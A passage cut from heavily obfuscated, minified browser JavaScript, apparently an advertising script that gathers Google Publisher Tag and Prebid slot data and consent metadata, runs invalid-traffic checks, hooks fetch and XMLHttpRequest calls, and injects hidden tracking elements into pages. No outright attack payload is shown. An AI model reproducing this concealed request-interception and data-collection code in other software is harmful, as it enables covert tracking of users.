0x0:aL[S0(0x8fd)],'installedModules':null===(aI=window[S0(0x5fa)])||void 0x0===aI?void 0x0:aI[S0(0x1d5)],'consentMetadata':null===(aK=window[S0(0x5fa)])||void 0x0===aK||null===(c0=aK[S0(0x747)])||void 0x0===c0?void 0x0:c0[S0(0xe91)](aK)},'prebid_detail':c9?{'bidResponses':null===(c1=window[S0(0x5fa)])||void 0x0===c1||null===(c2=c1[S0(0x2fe)])||void 0x0===c2?void 0x0:c2[S0(0xe91)](c1),'events':null===(c3=window[S0(0x5fa)])||void 0x0===c3||null===(c4=c3[S0(0xdb6)])||void 0x0===c4?void 0x0:c4[S0(0xe91)](c3)}:void 0x0,'gpt':{'config':null===(c5=window[S0(0x88f)])||void 0x0===c5||null===(c6=c5[S0(0xe04)])||void 0x0===c6?void 0x0:c6[S0(0xe91)](c5),'pubads':{'slots':null===(c7=window[S0(0x88f)])||void 0x0===c7||null===(c7=c7[S0(0xbe9)]())||void 0x0===c7||null===(c7=c7[S0(0x532)]())||void 0x0===c7?void 0x0:c7[S0(0xf0a)](cM=>({'adUnitPath':cM[S0(0x9c6)](),'attributeKeys':cM[S0(0x53b)](),'categoryExclusions':cM[S0(0x72d)](),'clickUrl':cM[S0(0x690)](),'slotId':cM[S0(0xa97)](),'sizes':cM[S0(0x830)](),'outOfPage':cM[S0(0xf17)](),'services':cM[S0(0xa04)]()[S0(0xf0a)](cd=>({'name':cd[S0(0x53e)]()})),'targeting':Object[S0(0x141)](cM[S0(0x6d8)]()[S0(0xf0a)](cd=>[cd,cM[S0(0x6cb)](cd)]))})),'targeting':Object[S0(0x141)](null===(c8=window[S0(0x88f)])||void 0x0===c8||null===(c8=c8[S0(0xbe9)]())||void 0x0===c8||null===(c8=c8[S0(0x6d8)]())||void 0x0===c8?void 0x0:c8[S0(0xf0a)](cM=>{const S1=S0;var cd;return[cM,null===(cd=window[S1(0x88f)])||void 0x0===cd||null===(cd=cd[S1(0xbe9)]())||void 0x0===cd?void 0x0:cd[S1(0x6cb)](cM)];}))}}})),cy=function(cM){const S2=S0,cd=new TextEncoder()[S2(0x32f)](cM);let cZ='';for(let cf=0x0;cf<cd[S2(0x6a6)];cf++)cZ+=String[S2(0xfa2)](cd[cf]);return btoa(cZ);}(cC);try{var ca,cc;null===(ca=(cc=window)[S0(0x7c8)])||void 0x0===ca||ca[S0(0xe91)](cc,cy);}catch(cM){}return cy;};const aU=Math[gK(0xe2b)](performance[gK(0x1a8)]());if(yB(0.01),await((async()=>{const S3=gK,as=aB(),ai=C2['A'][S3(0x978)](S3(0xe28));return ai?Boolean(ai):await as;})())&&!a5(location[gK(0x2aa)])&&!C1['A'][gK(0x84e)]&&gK(0x2ea)!==C2['A'][gK(0x978)](gK(0x5f9),!0x1))return yN(ah,new Map([[gK(0x6fb),gK(0xbd9)]])),void C4['A'][gK(0x84e)](gK(0x654));const aV=(0x0,al['i'])();if(!aV)return void C4['A'][gK(0x84e)](gK(0x2af));yB(aV[gK(0x64b)]),C4['A'][gK(0x84e)](gK(0x1d7),aV);const aW=(window[gK(0xb91)][gK(0xad3)]+window[gK(0xb91)][gK(0x1fa)])[gK(0xe46)](gK(0x41d))||gK(0x2ea)===C2['A'][gK(0x978)](gK(0x41d),!0x1);if(!aV)return C4['A'][gK(0x84e)](gK(0x5c5));if(null!==(aJ=null==aV?void 0x0:aV[gK(0x1d0)])&&void 0x0!==aJ&&!aJ&&window[gK(0x42b)]!==window[gK(0x750)])return C4['A'][gK(0x84e)](gK(0x28b));if(!aV[gK(0x4ee)]&&!C1['A'][gK(0x84e)]&&gK(0x2ea)!==C2['A'][gK(0x978)](gK(0x5f9),!0x1)&&!aW)return C4['A'][gK(0x84e)](gK(0x99e));C2['A'][gK(0x8ae)](!!aV[gK(0x296)]),(0x0,a6['Nq'])();const [av,aP]=null!=aV&&aV[gK(0xf5a)]||aW?[!0x0,!0x0]:await Promise[gK(0xbb8)]([(0x0,y5['H4'])(aV[gK(0x415)]),(0x0,y5['jy'])(aV[gK(0x543)])]);if(window[gK(0xd02)][gK(0xf76)]=av,(0x0,a6['B3'])(),C4['A'][gK(0x84e)](gK(0x336),av),C4['A'][gK(0x84e)](gK(0xe76),aP),aV[gK(0x4c7)]){const as=await async function(ai){const S4=gK;try{const aH=C2['A'][S4(0x978)](S4(0x79c));if(aH)try{const aO=JSON[S4(0x6fc)](aH);if(aO[S4(0x457)]&&aO[S4(0x457)]+0x5265c00>Date[S4(0x1a8)]())return aD(ai)[S4(0xc9b)](aL=>{const S5=S4;aL&&C2['A'][S5(0x4ba)](S5(0x79c),JSON[S5(0x7b4)]({...aL,'cachedAt':Date[S5(0x1a8)]()}));}),aO;}catch(aL){}const aA=await aD(ai);return aA&&C2['A'][S4(0x4ba)](S4(0x79c),JSON[S4(0x7b4)]({...aA,'cachedAt':Date[S4(0x1a8)]()})),aA;}catch(aI){return C4['A'][S4(0xe16)](S4(0x293),aI),{'ivt':!0x1,'reason':S4(0xe16)};}}(ah);if(as[gK(0x79c)])return yN(ah,new Map([[gK(0x6fb),as[gK(0xd86)]],[gK(0x1bb),av[gK(0xf5c)]()]])),void C4['A'][gK(0x84e)](gK(0xa4c));}function aq(){const S6=gK;try{const ai=window[S6(0x88f)];return!!ai&&S6(0xb79)===ai[S6(0x4ff)][S6(0xf5c)]();}catch(aH){return!0x1;}}if(yQ(ah,av,av&&aP,null!==(aX=aV[gK(0x1dc)])&&void 0x0!==aX&&aX),((ai,aH,aA)=>{const S7=gK;if(null===(ai=aV[S7(0x18a)])||void 0x0===ai||!ai[S7(0x8b8)]||Math[S7(0x2df)]()>0.01)return;if(!(av||null!==(aH=aV[S7(0x18a)])&&void 0x0!==aH&&null!==(aH=aH[S7(0x3a6)])&&void 0x0!==aH&&aH[S7(0xe62)]))return;if(av&&(null===(aA=aV[S7(0x18a)])||void 0x0===aA||null===(aA=aA[S7(0x3a6)])||void 0x0===aA||!aA[S7(0x6a7)]))return;const aO={};window[S7(0x88f)]=window[S7(0x88f)]||{},window[S7(0x88f)][S7(0xc53)]=window[S7(0x88f)][S7(0xc53)]||[],window[S7(0x88f)][S7(0xc53)][S7(0xf0b)](()=>{const S8=S7;window[S8(0x88f)][S8(0xbe9)]()[S8(0xb4e)](S8(0x42c),aL=>{const S9=S8,aI=aL[S9(0xe02)][S9(0x9c6)]()||'';aI&&!aO[aI]&&(aO[aI]={'slotRequested':Math[S9(0xe2b)](performance[S9(0x1a8)]()),'eventSent':!0x1});}),window[S8(0x88f)][S8(0xbe9)]()[S8(0xb4e)](S8(0xb71),aL=>{const SC=S8;var aI;const aK=aL[SC(0xe02)][SC(0x9c6)]()||'';if(!aK||!aO[aK])return;if(aL[SC(0xb0a)]||null!==(aI=aO[aK])&&void 0x0!==aI&&aI[SC(0x94a)])return;aO[aK][SC(0x94a)]=!0x0;const c0=Math[SC(0xe2b)](performance[SC(0x1a8)]());!function(c1,c2,c3,c4,c5){const Sy=SC;let c6=arguments[Sy(0x6a6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map();yE(c1,Sy(0xa88),new Map([[Sy(0x5d8),C1['A'][Sy(0xaf5)]],[Sy(0x1bb),c2[Sy(0xf5c)]()],[Sy(0xc81),c3],[Sy(0xbc7),c4[Sy(0xf5c)]()],[Sy(0x652),c5[Sy(0xf5c)]()],...c6]),0.01);}(ah,av,aK,c0-aU,c0-aO[aK][SC(0x42c)]);});});})(),y6['A'][gK(0x667)]()&&setTimeout(()=>{aq()&&((ai,aH)=>{const Sa=a2y;yk(ai,Sa(0xe8b),new Map([[Sa(0x5d8),C1['A'][Sa(0xaf5)]],[Sa(0x1bb),aH[Sa(0xf5c)]()]]));})(ah,av);},0x41b),!(0x0,CH['Gb'])(aV[gK(0xc86)])&&!a5(location[gK(0x2aa)]))return void C4['A'][gK(0x84e)](gK(0x3c7));if(aV[gK(0xced)]&&(0x0,CH['oi'])(aV[gK(0xced)]))return(ai=>{const Sc=gK;yk(ai,Sc(0x17b),new Map([[Sc(0x5d8),C1['A'][Sc(0xaf5)]]]));})(ah),void C4['A'][gK(0x84e)](gK(0xbcb));try{await(async(ai,aH,aA,aO)=>{const SM=gK;try{var aL;if(!(0x0,C0['Gy'])(ai))return void C4['A'][SM(0x84e)](SM(0xd5b));if((0x0,Cw['C8'])(ai,C1['A'][SM(0x15f)]),!aA)return C4['A'][SM(0x84e)](SM(0xdcb)),[SM(0x7b1),SM(0xe65),SM(0x1fd),SM(0x1d3)][SM(0xdcd)](c6=>location[SM(0x16f)][SM(0xe46)](c6))&&(SM(0x2ea)===C2['A'][SM(0x978)](SM(0x5f9),!0x1)||C1['A'][SM(0x84e)]||Math[SM(0x2df)]()<0.05)&&setTimeout(()=>C5(ai,!0x1),0x64),void(yw&&[][SM(0xdcd)](c6=>location[SM(0xa14)][SM(0x447)](c6))&&function(c6){const Sd=SM,c7=new Set();window[Sd(0x4c2)](()=>{const SZ=Sd;window[SZ(0x88f)]&&window[SZ(0x88f)][SZ(0xc53)]&&window[SZ(0x88f)][SZ(0xc53)][SZ(0xf0b)](()=>{const Sf=SZ;window[Sf(0x88f)][Sf(0xbe9)]()[Sf(0x532)]()[Sf(0xf0a)](c8=>function(c9){const Sw=Sf;var cC,cy;const ca=null===(cC=c9[Sw(0xa97)]())||void 0x0===cC?void 0x0:cC[Sw(0xef3)](),cc=c9[Sw(0x9c6)](),cM=c9[Sw(0x3f9)](),cd=null===(cy=c9[Sw(0x830)]())||void 0x0===cy?void 0x0:cy[Sw(0xf0a)](cw=>[cw[Sw(0x44c)],cw[Sw(0xc1f)]]),cZ=document[Sw(0x83f)](cM);if(!cZ)return null;const cf=function(cw){const SY=Sw;let cY='#'+cw['id'],cT=cw[SY(0x367)];for(;cT;){var cF;const co=cT[SY(0x7b3)][SY(0xd11)](),cp=cT[SY(0xe11)]('id'),cQ=null===(cF=cT[SY(0xe11)](SY(0x64c)))||void 0x0===cF?void 0x0:cF[SY(0x994)]('\x20');cY=cp?co+'#'+cp+SY(0xb09)+cY:cQ?co+'.'+cQ[SY(0x889)]('.')+SY(0xb09)+cY:co+SY(0xb09)+cY,cT=cT[SY(0x367)];}return cY[SY(0x6a6)]>0x64?cY[SY(0xb4d)](cY[SY(0x6a6)]-0x64):cY;}(cZ);return{'id':ca,'adUnitPath':cc,'slotElementId':cM,'sizes':cd,'selector':cf};}(c8))[Sf(0x7a9)](c8=>c8&&!c7[Sf(0xe01)](c8['id']))[Sf(0xc74)](c8=>{const ST=Sf;c7[ST(0x218)](c8['id']),function(c9,cC){const SF=ST;yk(c9,SF(0x2ad),new Map([['id',cC['id']],[SF(0xc81),cC[SF(0x904)]],[SF(0xd43),cC[SF(0x4c0)]],[SF(0x657),cC[SF(0x657)][SF(0xf0a)](cy=>cy[SF(0x889)]('x'))[SF(0x889)]('|')],[SF(0xac5),cC[SF(0xac5)]],[SF(0x5d8),C1['A'][SF(0xaf5)]]]));}(c6,c8);});});},0x3e8);}(ai));const aI=(0x0,yO['z9'])(aH[SM(0x456)]);if(!aI)return void C4['A'][SM(0x84e)](SM(0x278));ai[SM(0xef1)]=aI[SM(0xef1)];const aK=aI[SM(0x456)];if(C4['A'][SM(0x84e)](SM(0x88d)[SM(0x7e1)](aI[SM(0xef1)],',\x20')[SM(0x7e1)](JSON[SM(0x7b4)](aK))),aK[SM(0x932)]&&!new URL(window[SM(0xb91)][SM(0x2aa)])[SM(0xe84)][SM(0xe01)](SM(0xdc2)))return void C4['A'][SM(0x84e)](SM(0x36b));if(aK[SM(0x5fd)]&&!aO)return void C4['A'][SM(0x84e)](SM(0xe71));y6['A'][SM(0x667)]()&&y6['A'][SM(0xe7a)]()&&(0x0,ar['Y'])(ai),[SM(0x7b1),SM(0xe65),SM(0x1fd),SM(0x1d3)][SM(0xdcd)](c6=>location[SM(0x16f)][SM(0xe46)](c6))&&setTimeout(()=>C5(ai,!0x0),0x64);const c0=window,c1=(0x0,C8['VS'])(aK[SM(0xdd9)]);if(a2(ai,c0,c1,{'shouldHookDomContentLoadedLateListeners':!!aK[SM(0xe9d)]}),function(c6,c7){const So=SM;var c8;if(C4['A'][So(0x84e)](So(0x910)),null!==(c8=window[So(0x34e)])&&void 0x0!==c8&&c8[So(0x679)])return;const c9=window[So(0x34e)]||[];window[So(0x34e)]={'push':ca=>a3(ca),'__replaced':!0x0};for(const ca of[...c9][So(0xa11)]())a3(ca);const cC=cc=>{const Sp=So;if(Sp(0xe47)===cc[Sp(0x6fb)]){const cd=cc[Sp(0xc8a)][0x0]instanceof Request?cc[Sp(0xc8a)][0x0][Sp(0xbf8)]:cc[Sp(0xc8a)][0x0];C4['A'][Sp(0x84e)](Sp(0xd51),cc[Sp(0xc8a)][0x0],Sp(0x137),(0x0,C8['pI'])(c7,cd),Sp(0x83a),c6[Sp(0xe47)],c6[Sp(0xe47)][Sp(0x723)]),(0x0,C8['pI'])(c7,cd)?c6[Sp(0xe47)](...cc[Sp(0xc8a)])[Sp(0xc9b)](cc[Sp(0x67a)],cc[Sp(0xc58)]):cc[Sp(0xc58)](...cc[Sp(0x3ac)]);}else{if(Sp(0xec2)===cc[Sp(0x6fb)]){const cZ=C9['A'][Sp(0x978)](c6)[Sp(0xb45)][Sp(0x978)][Sp(0xe91)](cc[Sp(0xd8b)]);C4['A'][Sp(0x84e)](Sp(0x2cc),cZ),(0x0,C8['pI'])(c7,cZ)||cc[Sp(0xc58)]();}else{if(Sp(0xa6a)===cc[Sp(0x6fb)]){var cM;if(!cc[Sp(0x6d5)][Sp(0x7d8)]||(null===(cM=cc[Sp(0x6d5)][Sp(0x7d8)])||void 0x0===cM?void 0x0:cM[Sp(0x6a6)])<0x2)return void cc[Sp(0x154)]();const cf=cc[Sp(0x6d5)][Sp(0x7d8)][0x1];if((0x0,C8['pI'])(c7,cf)||cc[Sp(0x154)](),cc[Sp(0x6d5)][Sp(0x34d)])return;cc[Sp(0x6d5)][Sp(0x34d)]=!0x0;const cw=new XMLHttpRequest();cw[Sp(0x13a)]=cY=>{const SQ=Sp;var cT,cF;cw[SQ(0x47b)]===XMLHttpRequest[SQ(0x335)]&&cc[SQ(0x6d5)][SQ(0x59b)]&&(cc[SQ(0x6d5)][SQ(0x59b)]=!0x1,cc[SQ(0x6d5)][SQ(0x426)]={'readyState':cw[SQ(0x47b)],'response':cw[SQ(0xa65)],'responseText':cw[SQ(0x5e8)],'responseType':cw[SQ(0x9b2)],'responseURL':cw[SQ(0x528)],'responseXML':cw[SQ(0x5fc)],'status':cw[SQ(0x449)],'statusText':cw[SQ(0xf3a)],'upload':cw[SQ(0x7dc)]},Object[SQ(0x7c1)](cY,SQ(0xdd9),{'writable':!0x1,'value':cc[SQ(0x6d5)]}),null===(cT=cc[SQ(0x6d5)])||void 0x0===cT||null===(cT=cT[SQ(0x13a)])||void 0x0===cT||null===(cF=cT[SQ(0xe91)])||void 0x0===cF||cF[SQ(0xe91)](cT,cc[SQ(0x6d5)],cY));},cw[Sp(0xa19)]=cY=>{const Sx=Sp;var cT,cF;cc[Sx(0x6d5)][Sx(0x446)]&&cc[Sx(0x6d5)][Sx(0x893)]&&(cc[Sx(0x6d5)][Sx(0x893)]=!0x1,cc[Sx(0x6d5)][Sx(0x426)]={'readyState':cw[Sx(0x47b)],'response':cw[Sx(0xa65)],'responseText':cw[Sx(0x5e8)],'responseType':cw[Sx(0x9b2)],'responseURL':cw[Sx(0x528)],'responseXML':cw[Sx(0x5fc)],'status':cw[Sx(0x449)],'statusText':cw[Sx(0xf3a)],'upload':cw[Sx(0x7dc)]},Object[Sx(0x7c1)](cY,Sx(0xdd9),{'writable':!0x1,'value':cc[Sx(0x6d5)]}),null===(cT=cc[Sx(0x6d5)][Sx(0x446)])||void 0x0===cT||null===(cF=cT[Sx(0xe91)])||void 0x0===cF||cF[Sx(0xe91)](cT,cc[Sx(0x6d5)],cY));},cw[Sp(0x519)]=cY=>{const SN=Sp;var cT,cF;cc[SN(0x6d5)][SN(0x519)]&&cc[SN(0x6d5)][SN(0x893)]&&(cc[SN(0x6d5)][SN(0x893)]=!0x1,Object[SN(0x7c1)](cY,SN(0xdd9),{'writable':!0x1,'value':cc[SN(0x6d5)]}),null===(cT=cc[SN(0x6d5)][SN(0x519)])||void 0x0===cT||null===(cF=cT[SN(0xe91)])||void 0x0===cF||cF[SN(0xe91)](cT,cc[SN(0x6d5)],cY));},cw[Sp(0x28c)][Sp(0xe91)](cw,...cc[Sp(0x6d5)][Sp(0x7d8)]),cw[Sp(0x821)][Sp(0xe91)](cw);}}}},cy=window[So(0x31c)]||[];window[So(0x31c)]={'push':cc=>setTimeout(()=>cC(cc),0x0)};for(const cc of cy)a3(()=>cC(cc));}(c0,c1),aH[SM(0xdec)]&&(0x0,al['I'])(aH[SM(0xdec)],aA,aO,ai),async function(c6,c7,c8){const Sk=SM,c9=c7[Sk(0x20b)];c9&&c9[Sk(0x8b8)]&&(window[Sk(0x88f)]=window[Sk(0x88f)]||{},window[Sk(0x88f)][Sk(0xc53)]=window[Sk(0x88f)][Sk(0xc53)]||[],window[Sk(0x88f)][Sk(0xc53)][Sk(0xf0b)](()=>{const Sz=Sk;window[Sz(0x88f)][Sz(0xbe9)]()[Sz(0xb4e)](Sz(0xb71),cC=>{const Sb=Sz;if(cC[Sb(0xb0a)])return;const cy=function(cc,cM,cd,cZ,cf,cw){const Su=Sb;var cY,cT;const cF=cc[Su(0xd4d)][Su(0x529)],co=cF[Su(0xe46)](Su(0xd84))?null===(cY=cF[Su(0x994)](Su(0xd84))[0x1])||void 0x0===cY?void 0x0:cY[Su(0x994)](':')[0x0]:yM(),cp=function(cQ,cx,cN,ck,cz,cb,cu,cE,cB,cD,cl,cg,cS,cG,cr,cm,cn,ch,cR,cj,cJ,cX,cU,cV,cW){const Se=Su;return{'dt':Se(0x9a6),'pd':Se(0xa48),'di':cQ,'ap':'','sr':cN,'pp':ck,'md':'1','ui':cb,'ti':cu,'de':cE,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':cm,'ai':cn,'pc':ch,'cr':cR,'cb':cj,'si':'','dm':cX,'pi':cU,'bt':'','gt':cW};}(cM[Su(0xcdf)],0x0,cd,cZ,0x0,co,yM(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Su(0xeac)](navigator[Su(0xafa)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,cf[Su(0xa13)],cf[Su(0xb5d)],cf[Su(0xe02)][Su(0xa97)]()[Su(0x302)](),cf[Su(0x5ee)],C3['A'][Su(0x2a3)](0xf,0x1e),0x0,cf[Su(0xae0)]&&Su(0x550)==typeof cf[Su(0xae0)][0x0]&&Su(0x550)==typeof cf[Su(0xae0)][0x1]?''[Su(0x7e1)](cf[Su(0xae0)][0x0],'x')[Su(0x7e1)](cf[Su(0xae0)][0x1]):'',cf[Su(0x5ee)],0x0,cw||(null===(cT=cc[Su(0x88f)][Su(0xbe9)]()[Su(0x6cb)](Su(0xb27)))||void 0x0===cT?void 0x0:cT[0x0])||'');return cp;}(window,c6,c9[Sb(0x4e7)],c9[Sb(0x743)],cC,c8),ca=((cc,cM)=>{const SE=Sb,cd=new URL(SE(0xed0));Object[SE(0x181)](cM)[SE(0xc74)](cf=>{const SB=SE;let [cw,cY]=cf;cY&&cd[SB(0xe84)][SB(0x4ba)](cw,cY);});const cZ=cc[SE(0xd4d)][SE(0x70e)](SE(0xb4c));return cZ[SE(0xee2)]=(0x0,C0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':cd[SE(0x2aa)],'endpoint':C1['A'][SE(0x15f)]}),cZ[SE(0xac9)](SE(0x171),SE(0x2ea)),cZ;})(window,cy);document[Sb(0x180)][Sb(0xc32)](ca);});}));}(ai,aK,aH[SM(0xb27)]),!0x1===(null===(aL=aK[SM(0x8f2)])||void 0x0===aL?void 0x0:aL[SM(0x5d1)])){const c6=aK[SM(0x8f2)][SM(0xef8)]||[SM(0x5fa)];(0x0,aG['je'])(c6);}aK[SM(0x7d2)]||(0x0,aG['lD'])(aK[SM(0x81a)]||[]),(0x0,aG['N2'])(aK[SM(0x81a)]||[]),function(c7,c8,c9){const SD=SM,cC=[],cy=Array[SD(0x6ae)](c7[SD(0xd4d)][SD(0xc4a)](SD(0xa0d)));for(const ca of cy)try{const cc=ca[SD(0xd6d)];if(!cc)continue;if(!ym(cc))continue;yL(cc,c8,c9,cC);}catch(cM){}}(c0,ai,c1);const c2=yI(c0,ai,c1),c3=0x3e8;let c4=0x0;function c5(c7){const Sl=SM;if(document[Sl(0x3ca)])return c4=c7,requestAnimationFrame(c5);c7-c4>=c3&&(window[Sl(0xb2c)]?window[Sl(0xb2c)](c2,{'timeout':0x78}):setTimeout(c2,0x0),c4=c7),requestAnimationFrame(c5);}requestAnimationFrame(c5);}finally{a4();}})(ah,aV,av,aP);}catch(ai){C4['A'][gK(0xe16)](ai,gK(0xca5),ai[gK(0x89b)]);}}catch(aH){throw aH;}finally{a4(),(0x0,y5['H4'])();}})(am);})());})()));